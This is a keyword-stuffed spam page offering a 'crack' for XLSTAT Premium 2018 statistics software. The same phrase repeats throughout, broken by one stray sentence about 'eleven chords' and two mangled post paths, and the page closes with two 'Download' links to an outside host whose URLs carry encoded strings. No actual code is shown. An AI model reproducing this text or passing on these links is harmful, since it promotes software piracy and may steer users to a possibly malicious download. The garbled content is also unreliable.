## **Xlstat Premium 2018 1 49310 Multilingual Crack**

xlstat premium 2018 1 49310 multilingual crack xlstat premium 2018 1 49310 multilingual crack xlstat premium 2018 1 49310 multilingual crack xlstat premium 2018 1 49310 multilingual crack The eleven (11) chords to which I would like to draw your attention. . . xlstat premium 2018 1 49310 multilingual crack xlstat premium 2018 1 49310 multilingual crack xlstat premium 2018 1 49310 multilingual crack xlstat premium 2018 1 49310 multilingual crack xlstat premium 2018 1 49310 multilingual crack . /post/xlstat-premium-2018-1-49310-full-crack-multiling ual-5-forestpack-pro-5-4-ds-max-2010-2018-incl-crackcracking-pa/ . xlstat premium 2018 1 49310 multilingual crack xlstat premium 2018 1 49310 multilingual crack xlstat premium 2018 1 49310 multilingual crack xlstat premium 2018 1 49310 multilingual crack xlstat premium 2018 1 49310 multilingual crack xlstat premium 2018 1 49310 multilingual crack xlstat premium 2018 1 49310 multilingual crack xlstat premium 2018 1 49310 multilingual crack xlstat premium 2018 1 49310 multilingual crack xlstat premium 2018 1 49310 multilingual crack xlstat premium 2018 1 49310 multilingual crack xlstat premium 2018 1 49310 multilingual crack . /post/xlstat-premiu m-2018-1-49310-full-crack-multilingual-5-forestpackpro-5-4-ds-max-2010-2018-incl-crack-cracking-pa/ . xlstat premium 2018 1 49310 multilingual crack xlstat premium 2018 1 49310 multilingual crack xlstat premium 2018 1 49310 multilingual crack xlstat premium 2018 1 49310 multilingualcrack xlstat premium 2018 1 49310 multilingual crack xlstat premium 2018 1 49310 multilingual crack xlstat premium 2018 1 49310 multilingual crack xlstat premium 2018 1 49310 multilingual crack xlstat premium 2018 1 49310 multilingual crack xlstat premium 2018 1 49310 multilingual crack

## **[Download](http://evacdir.com/japanized/eGxzdGF0IHByZW1pdW0gMjAxOCAxIDQ5MzEwIG11bHRpbGluZ3VhbCBjcmFjaweGx/lani?passively=lemon&ZG93bmxvYWR8YzZ5YlRWb2ZId3hOalV5TnpRd09EWTJmSHd5TlRjMGZId29UU2tnY21WaFpDMWliRzluSUZ0R1lYTjBJRWRGVGww=dorval=serendipity)**

**[Download](http://evacdir.com/japanized/eGxzdGF0IHByZW1pdW0gMjAxOCAxIDQ5MzEwIG11bHRpbGluZ3VhbCBjcmFjaweGx/lani?passively=lemon&ZG93bmxvYWR8YzZ5YlRWb2ZId3hOalV5TnpRd09EWTJmSHd5TlRjMGZId29UU2tnY21WaFpDMWliRzluSUZ0R1lYTjBJRWRGVGww=dorval=serendipity)**